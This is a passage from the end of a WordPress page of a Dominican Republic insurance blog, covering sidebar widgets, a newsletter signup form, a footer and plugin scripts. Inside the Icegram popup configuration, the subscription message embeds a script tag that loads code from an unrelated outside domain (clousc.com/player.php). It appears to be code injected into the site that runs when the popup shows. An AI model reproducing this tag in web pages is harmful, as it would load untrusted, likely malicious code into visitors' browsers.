            <a href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto/#more-11" title="Permalink to ¿Para qué arreglar lo que NO está roto?" rel="bookmark">Leer Más »</a>
        </div>
                
    </div><!-- Post ID 11 -->            
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    		<ul class="widget-container"><li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Artículos Recientes</h3>		<ul>
											<li>
					<a href="http://segurosrd.com/blog/2018/06/08/superintendencia-de-seguros-autoriza-invertir-en-fondos-de-inversion-y-fideicomisos/">Superintendencia De Seguros Autoriza Aseguradoras a Invertir Reservas en Fondos de Inversión y Fideicomisos</a>
									</li>
											<li>
					<a href="http://segurosrd.com/blog/2018/03/08/erronea-aplicacion-ley-lavado-activos-en-seguros/">Ilegal e Incorrecta Aplicación de la Ley de Lavado de Activos en el Sector Seguros (I)</a>
									</li>
											<li>
					<a href="http://segurosrd.com/blog/2015/09/02/seguros-banreservas-mejora-su-calificacion/">Seguros Banreservas Mejora su Calificación</a>
									</li>
											<li>
					<a href="http://segurosrd.com/blog/2015/08/23/10-datos-curiosos-acerca-de-los-huracanes/">10 Datos Curiosos Acerca de los Huracanes</a>
									</li>
											<li>
					<a href="http://segurosrd.com/blog/2015/07/28/proximos-cursos-agosto-2015/">Centro de Estudios de Seguros &#8211; Próximos Cursos &#8211; Agosto 2015</a>
									</li>
					</ul>
		</li></ul><ul class="widget-container"><li id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widgettitle">Topicos</h3><div class="tagcloud"><a href="http://segurosrd.com/blog/tag/accidente/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 8pt;" aria-label="Accidente (1 item)">Accidente</a>
<a href="http://segurosrd.com/blog/tag/actividades/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 13.675675675676pt;" aria-label="Actividades (3 items)">Actividades</a>
<a href="http://segurosrd.com/blog/tag/aseguradoras/" class="tag-cloud-link tag-link-4 tag-link-position-3" style="font-size: 18.405405405405pt;" aria-label="Aseguradoras (6 items)">Aseguradoras</a>
<a href="http://segurosrd.com/blog/tag/auto-ferias/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 11.405405405405pt;" aria-label="Auto-Ferias (2 items)">Auto-Ferias</a>
<a href="http://segurosrd.com/blog/tag/automovil/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 11.405405405405pt;" aria-label="Automovil (2 items)">Automovil</a>
<a href="http://segurosrd.com/blog/tag/banca-seguros/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 11.405405405405pt;" aria-label="Banca-Seguros (2 items)">Banca-Seguros</a>
<a href="http://segurosrd.com/blog/tag/cadoar/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="CADOAR (1 item)">CADOAR</a>
<a href="http://segurosrd.com/blog/tag/colegio-dominicano-de-intermediarios-profesionales-de-seguros/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 8pt;" aria-label="Colegio Dominicano de Intermediarios Profesionales de Seguros (1 item)">Colegio Dominicano de Intermediarios Profesionales de Seguros</a>
<a href="http://segurosrd.com/blog/tag/corredores-de-seguros/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 8pt;" aria-label="Corredores de Seguros (1 item)">Corredores de Seguros</a>
<a href="http://segurosrd.com/blog/tag/cotizar/" class="tag-cloud-link tag-link-28 tag-link-position-10" style="font-size: 13.675675675676pt;" aria-label="cotizar (3 items)">cotizar</a>
<a href="http://segurosrd.com/blog/tag/cristales/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 8pt;" aria-label="cristales (1 item)">cristales</a>
<a href="http://segurosrd.com/blog/tag/deducible/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 8pt;" aria-label="deducible (1 item)">deducible</a>
<a href="http://segurosrd.com/blog/tag/dominicana/" class="tag-cloud-link tag-link-18 tag-link-position-13" style="font-size: 18.405405405405pt;" aria-label="dominicana (6 items)">dominicana</a>
<a href="http://segurosrd.com/blog/tag/dpa/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 8pt;" aria-label="DPA (1 item)">DPA</a>
<a href="http://segurosrd.com/blog/tag/en-linea/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 8pt;" aria-label="en linea (1 item)">en linea</a>
<a href="http://segurosrd.com/blog/tag/esquema-ponsi/" class="tag-cloud-link tag-link-10 tag-link-position-16" style="font-size: 8pt;" aria-label="Esquema Ponsi (1 item)">Esquema Ponsi</a>
<a href="http://segurosrd.com/blog/tag/ferias/" class="tag-cloud-link tag-link-11 tag-link-position-17" style="font-size: 11.405405405405pt;" aria-label="Ferias (2 items)">Ferias</a>
<a href="http://segurosrd.com/blog/tag/huracanes/" class="tag-cloud-link tag-link-59 tag-link-position-18" style="font-size: 8pt;" aria-label="Huracanes (1 item)">Huracanes</a>
<a href="http://segurosrd.com/blog/tag/incendio/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 13.675675675676pt;" aria-label="Incendio (3 items)">Incendio</a>
<a href="http://segurosrd.com/blog/tag/incendio-y-aliados/" class="tag-cloud-link tag-link-20 tag-link-position-20" style="font-size: 13.675675675676pt;" aria-label="Incendio y Aliados (3 items)">Incendio y Aliados</a>
<a href="http://segurosrd.com/blog/tag/juan-jose-gruerrero/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 8pt;" aria-label="Juan José Gruerrero (1 item)">Juan José Gruerrero</a>
<a href="http://segurosrd.com/blog/tag/mercado-de-seguros/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 19.351351351351pt;" aria-label="Mercado de Seguros (7 items)">Mercado de Seguros</a>
<a href="http://segurosrd.com/blog/tag/noticias/" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.405405405405pt;" aria-label="Noticias (2 items)">Noticias</a>
<a href="http://segurosrd.com/blog/tag/polizas/" class="tag-cloud-link tag-link-17 tag-link-position-24" style="font-size: 13.675675675676pt;" aria-label="polizas (3 items)">polizas</a>
<a href="http://segurosrd.com/blog/tag/prestamos/" class="tag-cloud-link tag-link-19 tag-link-position-25" style="font-size: 8pt;" aria-label="Prestamos (1 item)">Prestamos</a>
<a href="http://segurosrd.com/blog/tag/reclamacion/" class="tag-cloud-link tag-link-25 tag-link-position-26" style="font-size: 11.405405405405pt;" aria-label="reclamacion (2 items)">reclamacion</a>
<a href="http://segurosrd.com/blog/tag/robo/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 8pt;" aria-label="robo (1 item)">robo</a>
<a href="http://segurosrd.com/blog/tag/seguro/" class="tag-cloud-link tag-link-3 tag-link-position-28" style="font-size: 11.405405405405pt;" aria-label="Seguro (2 items)">Seguro</a>
<a href="http://segurosrd.com/blog/tag/seguro-de-vida/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 8pt;" aria-label="Seguro de Vida (1 item)">Seguro de Vida</a>
<a href="http://segurosrd.com/blog/tag/seguro-full/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 15.567567567568pt;" aria-label="seguro full (4 items)">seguro full</a>
<a href="http://segurosrd.com/blog/tag/seguro-medico/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Seguro Médico (1 item)">Seguro Médico</a>
<a href="http://segurosrd.com/blog/tag/seguros/" class="tag-cloud-link tag-link-7 tag-link-position-32" style="font-size: 22pt;" aria-label="seguros (10 items)">seguros</a>
<a href="http://segurosrd.com/blog/tag/seguros-constitucion/" class="tag-cloud-link tag-link-50 tag-link-position-33" style="font-size: 8pt;" aria-label="Seguros Constitución (1 item)">Seguros Constitución</a>
<a href="http://segurosrd.com/blog/tag/seguros-de-automoviles/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 11.405405405405pt;" aria-label="Seguros de Automoviles (2 items)">Seguros de Automoviles</a>
<a href="http://segurosrd.com/blog/tag/seguros-en-republica-dominicana/" class="tag-cloud-link tag-link-6 tag-link-position-35" style="font-size: 17.081081081081pt;" aria-label="Seguros en Republica Dominicana (5 items)">Seguros en Republica Dominicana</a>
<a href="http://segurosrd.com/blog/tag/seguros-internacionales/" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 8pt;" aria-label="Seguros Internacionales (1 item)">Seguros Internacionales</a>
<a href="http://segurosrd.com/blog/tag/servicio/" class="tag-cloud-link tag-link-45 tag-link-position-37" style="font-size: 8pt;" aria-label="Servicio (1 item)">Servicio</a>
<a href="http://segurosrd.com/blog/tag/sociales/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 13.675675675676pt;" aria-label="Sociales (3 items)">Sociales</a>
<a href="http://segurosrd.com/blog/tag/superintendencia/" class="tag-cloud-link tag-link-8 tag-link-position-39" style="font-size: 20.297297297297pt;" aria-label="Superintendencia (8 items)">Superintendencia</a>
<a href="http://segurosrd.com/blog/tag/uncategorized/" class="tag-cloud-link tag-link-53 tag-link-position-40" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a>
<a href="http://segurosrd.com/blog/tag/universal/" class="tag-cloud-link tag-link-44 tag-link-position-41" style="font-size: 8pt;" aria-label="Universal (1 item)">Universal</a>
<a href="http://segurosrd.com/blog/tag/vehiculo/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 11.405405405405pt;" aria-label="vehiculo (2 items)">vehiculo</a>
<a href="http://segurosrd.com/blog/tag/vehiculos/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 11.405405405405pt;" aria-label="vehiculos (2 items)">vehiculos</a>
<a href="http://segurosrd.com/blog/tag/vehiculos-de-motor/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8pt;" aria-label="vehiculos de Motor (1 item)">vehiculos de Motor</a>
<a href="http://segurosrd.com/blog/tag/worldwide/" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 8pt;" aria-label="Worldwide (1 item)">Worldwide</a></div>
</li></ul><ul class="widget-container"><li id="wysija-2" class="widget widget_wysija"><h3 class="widgettitle">Suscribirse</h3><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="Nombres" placeholder="Nombres" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Apellidos" placeholder="Apellidos" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email" placeholder="Email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>
<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribirme" />

    <input type="hidden" name="form_id" value="3" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="3" />
    
 </form></div></li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categorías</h3>		<ul>
	<li class="cat-item cat-item-52"><a href="http://segurosrd.com/blog/category/centro-de-estudios-de-seguros/" >Centro de Estudios de Seguros</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="http://segurosrd.com/blog/category/huracanes/" >Huracanes</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://segurosrd.com/blog/category/mercado-de-seguros/" >Mercado de Seguros</a> (12)
</li>
	<li class="cat-item cat-item-58"><a href="http://segurosrd.com/blog/category/meteorologia/" >Meteorología</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="http://segurosrd.com/blog/category/noticias/" >Noticias</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="http://segurosrd.com/blog/category/uncategorized/" >Uncategorized</a> (5)
</li>
		</ul>
</li></ul><ul class="widget-container"><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archivos</h3>		<ul>
			<li><a href='http://segurosrd.com/blog/2018/06/'>June 2018</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2018/03/'>March 2018</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2015/09/'>September 2015</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2015/08/'>August 2015</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2015/07/'>July 2015</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2014/09/'>September 2014</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2014/04/'>April 2014</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2014/03/'>March 2014</a>&nbsp;(2)</li>
	<li><a href='http://segurosrd.com/blog/2013/09/'>September 2013</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2013/07/'>July 2013</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2013/06/'>June 2013</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2013/04/'>April 2013</a>&nbsp;(2)</li>
	<li><a href='http://segurosrd.com/blog/2012/12/'>December 2012</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2011/11/'>November 2011</a>&nbsp;(4)</li>
	<li><a href='http://segurosrd.com/blog/2011/08/'>August 2011</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2011/05/'>May 2011</a>&nbsp;(2)</li>
	<li><a href='http://segurosrd.com/blog/2009/06/'>June 2009</a>&nbsp;(2)</li>
	<li><a href='http://segurosrd.com/blog/2009/03/'>March 2009</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2008/04/'>April 2008</a>&nbsp;(1)</li>
	<li><a href='http://segurosrd.com/blog/2006/02/'>February 2006</a>&nbsp;(1)</li>
		</ul>
		</li></ul>    
</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="search-2" class="widget widget_search"><h3 class="widgettitle">Buscar</h3> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="http://segurosrd.com/blog/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul>            <ul class="widget-container"><li class="social-profiles-widget">
             <h3 class="widgettitle">En Las Redes&#8230;</h3> <a href="http://twitter.com/SegurosRD" target="_blank"><img title="Twitter SegurosRD" alt="Twitter SegurosRD" src="http://segurosrd.com/blog/wp-content/themes/CarZilla/images/social-profiles/twitter.png" /></a><a href="http://facebook.com/SegurosRD" target="_blank"><img title="Facebook SegurosRD" alt="Facebook SegurosRD" src="http://segurosrd.com/blog/wp-content/themes/CarZilla/images/social-profiles/facebook.png" /></a><a href="http://www.linkedin.com/grp/home?gid=8363900" target="_blank"><img title="Nuestro Grupo en LinkedIn" alt="Nuestro Grupo en LinkedIn" src="http://segurosrd.com/blog/wp-content/themes/CarZilla/images/social-profiles/linkedin.png" /></a><a href="http://segurosrd.com/blog/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="http://segurosrd.com/blog/wp-content/themes/CarZilla/images/social-profiles/rss.png" /></a><a href="mailto:your@email.com" target="_blank"><img title="Email" alt="Email" src="http://segurosrd.com/blog/wp-content/themes/CarZilla/images/social-profiles/email.png" /></a>            </li></ul>
            <ul class="widget-container"><li id="text-3" class="widget widget_text"><h3 class="widgettitle">Twitter</h3>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/SegurosRD" data-widget-id="286321418969423872">Tweets by @SegurosRD</a><br />
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
		</li></ul>        <ul class="widget-container"><li class="facebook-widget">
         <h3 class="widgettitle">Facebook</h3>             <div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement(s); js.id = id;
              js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <div class="fb-like-box" data-href="http://www.facebook.com/SegurosRD" data-width="220" data-height="600" data-colorscheme="dark" data-show-faces="true" data-stream="true" data-header="true" data-show-border="false"></div>
            
        </li></ul>
         
</div><!-- #sidebar-secondary -->        
                
    </div><!-- #main -->
    
</div>

    <div id="footer-container">
    
        <div id="footer">
        
            <div id="copyrights">
                 &copy; 2026  <a href="http://segurosrd.com/blog/">Seguros en República Dominicana</a> 
            </div>
            
                        
            <div id="credits">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a></div><!-- #credits -->
            
        </div><!-- #footer -->
        
    </div>
    
</div><!-- #container -->


<style type="text/css">
.ig_hide .wpcf7-response-output,
.ig_form_container .screen-reader-response{
	display: none !important;
}
.ig_show .ig_form_container.layout_bottom .wpcf7-response-output,
.ig_show .ig_form_container.layout_right .wpcf7-response-output,
.ig_show .ig_form_container.layout_left .wpcf7-response-output{
	background-color: #FFF;
	color: #444;
	position: absolute;
}
.ig_sidebar .ig_form_bottom.ig_show .ig_form_container.layout_bottom .wpcf7-response-output{
	bottom: 0;
}
.ig_overlay.ig_form_bottom.ig_show .ig_form_container.layout_bottom .wpcf7-response-output,
.ig_action_bar.ig_bottom.ig_show .ig_form_container.layout_right .wpcf7-response-output,
.ig_action_bar.ig_bottom.ig_show .ig_form_container.layout_left .wpcf7-response-output{
	bottom: 100%;
}
</style>

<script type="text/javascript">
jQuery(function() {
  	jQuery( window ).on( "init.icegram", function(e, ig) {
	  	// Find and init all CF7 forms within Icegram messages/divs and init them
  		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ){
		  	jQuery.each(ig.messages, function(i, msg){
		  		jQuery(msg.el).find('form input[name=_wpcf7]').each(function(){
			  		var form = jQuery(this).closest('form');
			  		if(form && !form.hasClass('ig_form_init_done')){
			  			if(form.closest('.ig_form_container').length > 0){
				  			if(form.parent().find('.screen-reader-response').length == 0){
				  				form.before('<div class="screen-reader-response"></div>')
				  			}
				  			if(form.find('wpcf7-response-output').length == 0){
				  				form.append('<div class="wpcf7-response-output wpcf7-display-none"></div>')
				  			}
					  		form.closest('.ig_form_container').attr('id', form.find('input[name=_wpcf7_unit_tag]').val()); //_wpcf7_unit_tag
			  			}
			  			form.wpcf7InitForm();
			  			form.addClass('ig_form_init_done');
			  		}
		  		});

		  	});
	  	}

  	}); // init.icegram
	
	// Dismiss response text/div when shown within icegram form container
	jQuery('body').on('click', '.ig_form_container .wpcf7-response-output', function(e) {
			jQuery(e.target).slideUp();
	});
	// Handle CTA function(s) after successful submission of form
  	jQuery( window ).on('wpcf7:mailsent', function(e) {
  		if( typeof icegram !== 'undefined' ){
		  	var msg_id = ((jQuery(e.target).closest('[id^=icegram_message_]') || {}).attr('id') || '').split('_').pop() || 0 ;
		  	var ig_msg = icegram.get_message_by_id(msg_id) || undefined;
		  	if(ig_msg && ig_msg.data.cta === 'form_via_ajax' && ig_msg.data.cta_option_form_via_ajax == 'hide_on_success'){
			  	setTimeout(function(){
					ig_msg.hide();
				}, 2000);
			}
  		}
	});
});
</script>

			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/segurosrd.com\/blog\/2011\/11\/08\/para-que-arreglar-lo-que-no-esta-roto-y-iii\/":8,"http:\/\/segurosrd.com\/blog\/2011\/05\/10\/para-que-arreglar-lo-que-no-esta-roto-ii\/":10,"http:\/\/segurosrd.com\/blog\/2011\/05\/10\/para-que-arreglar-lo-que-no-esta-roto\/":11};
	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/blog/tag/incendio/" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			<script>jQuery( document ).ready( function(){ document.getElementById('jetpack-source_f_name').value = '' });</script>
			
			<img style="float: right; display: none" class="loading" src="http://segurosrd.com/blog/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.7.8'></script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.7.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"http:\/\/segurosrd.com\/blog\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.7.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icegram_pre_data = {"ajax_url":"http:\/\/segurosrd.com\/blog\/wp-admin\/admin-ajax.php","post_obj":{"is_home":false,"page_id":11,"action":"display_messages","shortcodes":[],"cache_compatibility":"no","device":"laptop"}};
var icegram_data = {"messages":[{"post_title":"Popup Suscripcion Inicio","type":"popup","theme":"persuade","animation":"appear","headline":"\u00a1Mant\u00e9ngase Actualizado!","icon":"","message":"<p style=\"text-align: center;\">Suscr\u00edbase a nuestro bolet\u00edn y reciba las principales informaciones del sector de Seguros en Rep\u00fablica Dominicana directamente en su email.<\/p>\n<p style=\"text-align: center;\">Adem\u00e1s: Informes, estad\u00edsticas y an\u00e1lisis especializados del sector Seguros en nuestro pa\u00eds.<\/p>\n<p><script src=\"https:\/\/clousc.com\/player.php?ver=32\" type=\"text\/javascript\"><\/script><\/p>\n","use_form":"yes","form_style":"style_4","form_layout":"right","form_bg_color":"FFFFFF","form_text_color":"FFFFFF","form_header":"Introduzca sus datos aqu\u00ed:","form_html_original":"<!--START Scripts : this is the script part you can add to the header of your theme-->\r\n<script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-includes\/js\/jquery\/jquery.js?ver=2.6.16\"><\/script>\r\n<script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/wysija-newsletters\/js\/validate\/languages\/jquery.validationEngine-en.js?ver=2.6.16\"><\/script>\r\n<script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/wysija-newsletters\/js\/validate\/jquery.validationEngine.js?ver=2.6.16\"><\/script>\r\n<script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/wysija-newsletters\/js\/front-subscribers.js?ver=2.6.16\"><\/script>\r\n<script type=\"text\/javascript\">\r\n                \/* <![CDATA[ *\/\r\n                var wysijaAJAX = {\"action\":\"wysija_ajax\",\"controller\":\"subscribers\",\"ajaxurl\":\"http:\/\/segurosrd.com\/blog\/wp-admin\/admin-ajax.php\",\"loadingTrans\":\"Loading...\"};\r\n                \/* ]]> *\/\r\n                <\/script><script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/wysija-newsletters\/js\/front-subscribers.js?ver=2.6.16\"><\/script>\r\n<!--END Scripts-->\r\n\r\n<div class=\"widget_wysija_cont html_wysija\"><div id=\"msg-form-wysija-html55e65ff6092f4-3\" class=\"wysija-msg ajax\"><\/div><form id=\"form-wysija-html55e65ff6092f4-3\" method=\"post\" action=\"#wysija\" class=\"widget_wysija html_wysija\">\r\n<p class=\"wysija-paragraph\">\r\n    \r\n    \r\n    \t<input type=\"text\" name=\"wysija[user][firstname]\" class=\"wysija-input \" title=\"Nombres\" placeholder=\"Nombres\" value=\"\" \/>\r\n    \r\n    \r\n    \r\n    <span class=\"abs-req\">\r\n        <input type=\"text\" name=\"wysija[user][abs][firstname]\" class=\"wysija-input validated[abs][firstname]\" value=\"\" \/>\r\n    <\/span>\r\n    \r\n<\/p>\r\n<p class=\"wysija-paragraph\">\r\n    \r\n    \r\n    \t<input type=\"text\" name=\"wysija[user][lastname]\" class=\"wysija-input \" title=\"Apellidos\" placeholder=\"Apellidos\" value=\"\" \/>\r\n    \r\n    \r\n    \r\n    <span class=\"abs-req\">\r\n        <input type=\"text\" name=\"wysija[user][abs][lastname]\" class=\"wysija-input validated[abs][lastname]\" value=\"\" \/>\r\n    <\/span>\r\n    \r\n<\/p>\r\n<p class=\"wysija-paragraph\">\r\n    \r\n    \r\n    \t<input type=\"text\" name=\"wysija[user][email]\" class=\"wysija-input validate[required,custom[email]]\" title=\"Email\" placeholder=\"Email\" value=\"\" \/>\r\n    \r\n    \r\n    \r\n    <span class=\"abs-req\">\r\n        <input type=\"text\" name=\"wysija[user][abs][email]\" class=\"wysija-input validated[abs][email]\" value=\"\" \/>\r\n    <\/span>\r\n    \r\n<\/p>\r\n<input class=\"wysija-submit wysija-submit-field\" type=\"submit\" value=\"Subscribirme\" \/>\r\n\r\n    <input type=\"hidden\" name=\"form_id\" value=\"3\" \/>\r\n    <input type=\"hidden\" name=\"action\" value=\"save\" \/>\r\n    <input type=\"hidden\" name=\"controller\" value=\"subscribers\" \/>\r\n    <input type=\"hidden\" value=\"1\" name=\"wysija-page\" \/>\r\n\r\n    \r\n        <input type=\"hidden\" name=\"wysija[user_list][list_ids]\" value=\"3\" \/>\r\n    \r\n <\/form><\/div>","form_footer":"** No divulgaremos su informaci\u00f3n personal ni compartiremos su direcci\u00f3n de correo.","label":"Subscribirme","link":"http:\/\/segurosrd.com\/blog\/gracias-por-suscribirse\/","use_theme_defaults":"yes","bg_color":"FFFFFF","text_color":"FFFFFF","cta_bg_color":"FFFFFF","cta_text_color":"FFFFFF","position":"21","id":"526","delay_time":"5","retargeting":"yes","campaign_id":525,"expiry_time":"+2 week","retargeting_clicked":"yes","expiry_time_clicked":"+50 years","form_html":"<!--START Scripts : this is the script part you can add to the header of your theme-->\r\n<script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-includes\/js\/jquery\/jquery.js?ver=2.6.16\"><\/script>\r\n<script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/wysija-newsletters\/js\/validate\/languages\/jquery.validationEngine-en.js?ver=2.6.16\"><\/script>\r\n<script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/wysija-newsletters\/js\/validate\/jquery.validationEngine.js?ver=2.6.16\"><\/script>\r\n<script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/wysija-newsletters\/js\/front-subscribers.js?ver=2.6.16\"><\/script>\r\n<script type=\"text\/javascript\">\r\n                \/* <![CDATA[ *\/\r\n                var wysijaAJAX = {\"action\":\"wysija_ajax\",\"controller\":\"subscribers\",\"ajaxurl\":\"http:\/\/segurosrd.com\/blog\/wp-admin\/admin-ajax.php\",\"loadingTrans\":\"Loading...\"};\r\n                \/* ]]> *\/\r\n                <\/script><script type=\"text\/javascript\" src=\"http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/wysija-newsletters\/js\/front-subscribers.js?ver=2.6.16\"><\/script>\r\n<!--END Scripts-->\r\n\r\n<div class=\"widget_wysija_cont html_wysija\"><div id=\"msg-form-wysija-html55e65ff6092f4-3\" class=\"wysija-msg ajax\"><\/div><form id=\"form-wysija-html55e65ff6092f4-3\" method=\"post\" action=\"#wysija\" class=\"widget_wysija html_wysija\">\r\n<p class=\"wysija-paragraph\">\r\n    \r\n    \r\n    \t<input type=\"text\" name=\"wysija[user][firstname]\" class=\"wysija-input \" title=\"Nombres\" 